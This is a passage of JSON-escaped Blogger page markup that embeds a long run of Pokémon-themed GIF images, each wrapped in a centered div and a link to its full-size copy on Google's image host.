both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s2048\/pokemon_2900000113.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG-qRCFMLxAYlUjYcKUhoNIQdgcjIiUF0JgpBvW9X8Q307HaXCJ9i4HJNG12XrUAqrC4a_Jc2WzmcVy8lx2hbh8b-gGRYgKm2YvaIhsAZXRrpSIqxJGsqDGg4i_7dsCLFxUjAF71rLkkI_tgVrSEJV1EJ0Nkn7CdeEYkxAsP_aZ_38j5vkOIY2czt_\/s320\/pokemon_2900000113.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s2048\/pokemon_2900000114.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgMhggkvvc-283EfFT1h9me629ZQiXa3cJJZS_UMSQwvsllAXTDvJMkOgwLcIjOc1X6JDk9OiYgK7wOvuPj_lYV3MI3T5wBXjgLncj4a9zluI6Md84vsqWRnkuH_ANb9LKqTnLS3b3lBslf0RLVwHvUShe5tlNWaj8IkEmFqRGlMNsS_m2T62Sg2FA\/s320\/pokemon_2900000114.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s2048\/pokemon_2900000115.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEito0hApwLLUEnlkQXnug-kh7WqprVRNs8DWZZbZFWELRv61Y2fTaDPOcdiTokG6HOoeIGrqKWmC75rDCjPUy-3FJ0oyP0wb_FyNjYdGZH5bonR64nFnemYkoPUsYFPM9FD5ZQRloIg3mb0zKWSpzX9tR352iLydPrQkdDbpkpvyXiQc6L2AYkVkjkD\/s320\/pokemon_2900000115.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s2048\/pokemon_2900000116.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-Fsr98hmWv7v42uS4Bgq0rkSm4jZ3a084nd9p2UUyWk55g5zRnQ9_0fXAy3Y5xgRwF4N0rnueNqgp28SIB1xuy0nHrpXnJYuVDd7IXdHMsQ2NP-0H3LOIDx4BopmUIj_rdBDPFL6s4yrdnHnzdlWaal_GTEsAoX14ax_89InQof7XtinyMz2hpCD7\/s320\/pokemon_2900000116.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s2048\/pokemon_2900000117.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH9VB2VRFfXcdEVk2TfIhEOOzSMyDFr4oW3hN9Y1Vd5uJYd6-ksYI_C_bozoG-xkYOeOPa3GTX48cqQZhrmF04SuyH23nRuPQmfAWhDuJX4SVyfDEHL4mPIolMqu3l7iMN5-yrcCZfMV15cvbUeLZz-f2iLEM7feklicQ6yAdt8Ym7DMvKsn4IxhIK\/s320\/pokemon_2900000117.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s2048\/pokemon_2900000118.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzIN6H3CgjnGLxtdXgu62o8DGCe1PGHY0vIdvFfTPF7TNBxVBSK_88qR7NRY2p7N2dpgDh-CpERT4sZE88Lik_RbAeK69bZrHDg8cMV-CmmNcHTIyGz_dlzhrWNv7-6Z2CV288rwaOpc5Q8nOPaY19VnbBYyuXvs-YFndM-ccl1o2Hn7-aHpUcLQo\/s320\/pokemon_2900000118.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s2048\/pokemon_2900000119.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaKZhq6404kWYnpeMyZAURvSwp9FTk068SfvU4-6hB0VSMmrvuSKFPjt3GFw3Jx4eJSQ521VT8TwXuSZNzCVPo_KxhqwO6H2K3ho4GqYvcaSLRam3try0Jm7IdJAp5RjnIth7Sqm73Fq-rBmw6I_P0KZF4oOpbJYHHcJ71sVykox7OVtrOFjWkIEp\/s320\/pokemon_2900000119.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s2048\/pokemon_2900000120.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidHsaqK2-7HMDUeujpUvx8y13m8TfTTO76Ff3Qaj9BV1xw3YUctDOXOau128afBE1jQd75am7ViJ8qUSWs_PPEuwqRfCLmJ1aNvksSQxO5p9tusgzPvvXdvfAPwe445UzRy3Zh0EF-Py6M0o8hmpNWh1zbtc95tMLvgT0CFujk39slkaED_gpX8YEE\/s320\/pokemon_2900000120.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s2048\/pokemon_2900000121.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2nVB3q3w799YSWZE_pZ6OJgaYOgWsQ674t0Zxy8_02AQmJLT3JbEhNB0ocvnVccZF55Obj5kbgFDiyprlU8MsbA2bko4iRjLSBXkV7MiUwNwurYQHZvCsFsS2VHVqdtx_OF19pO7cXPp8hdaJbO35FNwQFFXdSl-7Ll9Tii6SkeIqeHGTYMkrvZNc\/s320\/pokemon_2900000121.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s2048\/pokemon_2900000122.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjee-enFKKpuCMw0GjzUlpbx7s6O0leRSlFqcx-zcshGQYUpIJdR2T8lhHAuLhHmnnKHHwdEAQBezj54_EBLV8BjSpMiYvo-SLWCcGMdFdwDX60k8KHyjwAEQzQXqDxPcQDZlPtzz7ILKBZA-Iyh3Ff1_UBuMK8r-q-sc-HUHAcfIyXfGzx54t69GVd\/s320\/pokemon_2900000122.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s2048\/pokemon_2900000123.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMTvxrLYQ4EZBXR67LwhXWi6WOje52rN7iEh0ewqMhEZGVe__rz1523q_jwyxcBnuxqMM4G1SXEhexvaxMryXs511HD0QH6dCBJus-iR_62tWyaFI9H_sLDz4cLufhsbch1TPErbViZwlrsfLDZ34lRBO8Jz9piUa_G0wT7_51kVhjv0Gp3eZq5Cx\/s320\/pokemon_2900000123.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s2048\/pokemon_2900000124.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg90Syzh33e1__Yvo6WaCeo4mMtbigPvYTSLxGUIH5AHFb_tKYH1b-5QZj33HYkTXEqwwyEc7LBoCR9dtU9OpgPZQVJbi-PVb_zrJcVygTamfMKxGDw3ukL_tRuKXOP8saFMlQSTa06s1rPSgbWjwD2GK4pQ9oMrDBGOHPgSUOM9TmOkxHbrquytX7S\/s320\/pokemon_2900000124.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s2048\/pokemon_2900000125.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh-eJTSnJaJZJj_4t4N8Wdh3GDR3SOp7FkmV1yujYABWRYFruhj__YFxxqmX36NgD4LB3yZyE164KqVrNNtXiXwtyeo6e5n9cTcY6_Lwb3I4vc1Y3Pw_2j1a8ODDNB87v7Wf4vbEoXO_T79tewYlcXraS83dxegkbTxsoQZheQ-PtR1JhMFAoRiIse\/s320\/pokemon_2900000125.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s2048\/pokemon_2900000126.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTZ8wXbvp7KbfgoCVxgYGpNEt1FaK6kT7mzyFhujg78aOAGdCUGgnk2iuwveMFWiK_szYy0TUXOMF_6ubK5T3jezTC-ktF58AnvdFXdd77o4x0cbCkMVblecvAck4LJuTNEmiKQyuCWMS4ZQSasOVhRGx0jq_bLGGW36Uzlxfo4sr3aIdCLJv26RNJ\/s320\/pokemon_2900000126.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s2048\/pokemon_2900000127.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdU5auQIzu-iJLut7UN2jwwVlCSytNALEJVUP9TRSyedDyGaY31Z1gVteLHizZb8tnL559PSnnc74T1uedLxzhY72Gmmpri0scLDJE1LzGO-k89ZBW7ieykmzZkHoN-8yNTPMjh0puFq17WMsVpZ3scY8VRHYA_SqkLp71HHjK3Rx4IrJh9aaAQMa\/s320\/pokemon_2900000127.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s2048\/pokemon_2900000128.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE6ex_TvcF_gOqg-_5PR_NiQ_AdXCn0nHLBi3ClP4YYgNqKVRGHVPovgGe77xP9P-90YiF-VtQUbdIqat_0LPKGVlwXjwTOQjYGZoFwnYdgLShIx_zv4sT7SE0wNovtarw9rdAgsQZaLgow8Y3iwzd3gEJl4CYG1y55DOJ_Fbu78TPtBR2AqrA8WHQ\/s320\/pokemon_2900000128.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s2048\/pokemon_2900000129.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7Invt143Qe6n2PAQ_je634ZOnX1F49eoeRBy2VLM5krSmDgSj8B-coK7Ra8f9bE9HWSIxVgMSu3IsBpEbKWHIbplE8QHJsuMLUbHAWK7XL9jaNS5JPgotsvC3IH4WKIgyWINGnwh899zqAimGDZBuOtS6mKxzktTQZACaMw-PL_7oFs7g4LFwVyok\/s320\/pokemon_2900000129.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s2048\/pokemon_2900000130.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXLjnB-2DWbyhqtVr13yIDzej9ZhfXUy9UZf6bUt6fUgIttYKCnIX8FYV1rK1aoR7wfaRJeX55hBLi0y9QkpsldXE-RCTnaYRhax0ykvYGzDuSfwCQg3W8O4RH5ufuIIy9tm2OYSQTMA5Lm12t12DgzTEajQFdCliQKqyhryTtNgVg6EGF3_KuLNYC\/s320\/pokemon_2900000130.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s2048\/pokemon_2900000096.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Azvp4ZSU_Y0pTKvNEF0P_DnET7u0fSDW-OYLFapBvMEEThNzB_7koZw2w2v2qxF2LfUzVMXSfmCunS2OeQ98bY-G7sQdmdRGPvUkrKfPHp17Umui4v-tf3UIl_RrLh448bwOLN6UDmm-9HedfgGxlDXrshSnnvPBab4Zhit5mFg5XMmDcllYy0EE\/s320\/pokemon_2900000096.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s2048\/pokemon_2900000097.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ajBxN8iupaZfjWJmfFKZCDWf5PAK6zZ7X5u1dRFHGMfTHa1lyknp0yYLHZlW6inkTUGzH1oEikIc-tt_yqWcAO6zJO1aj7f8tt-eS6TqlSccBimEyIAlqqWfgJYymRZEPD2DE8sFRPaeQJFleg12ImaWKmS-KNCkwAGue6SAXB_w6Rci3WQddaRB\/s320\/pokemon_2900000097.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s2048\/pokemon_2900000098.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC97ZrViK16JJGYxwXgVZutZGQmwksSL3HWn1NW9bRkYM8C2eJ_r7OKML1dDduIAO10Ok9C_n9r2wXfoh8u0Ae5kVHSVz3i1aNYXi1mDmW5qOfsZSR4nt0PWeOKfo8ODQUeHChTVg0kOcU8Sg73wzWher07UyMLFOM3wOzcE6d8TBscUrcTZb9kk_v\/s320\/pokemon_2900000098.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s2048\/pokemon_2900000099.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinigk2P5smF_pvzWI9WcvSCw2UpHwgAsOCy95dWf0RoVXbsZtToduFV79NQfUdc5WKM2LV-sZzW1qfB_IlMlh2UioAdJIvjaLiP3Z7uXlYuJAr3Uv3LLrQGnJ4yn2r4rZJAWcUsVGHzvtCguEUo8pgJjBIu3nib9l8VCe6PTMJ3vItmAi841wE6SBi\/s320\/pokemon_2900000099.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s2048\/pokemon_2900000100.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPs5a33xG2gWNm--IqQsV6lQaEFw9yl5FyRIR5y-NLPvLoK5uEiY8ODMkVxtsxc7XJMT3INbDh7To871ERkwWXREcwK10ixiVXkp0USojhHEg7azy6nE9MD1PMKTljB4KMM43Eh1osgSeuZELt41w5-eaZcjR1FpvLRco57miTiodtpRTa3qfezXNF\/s320\/pokemon_2900000100.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 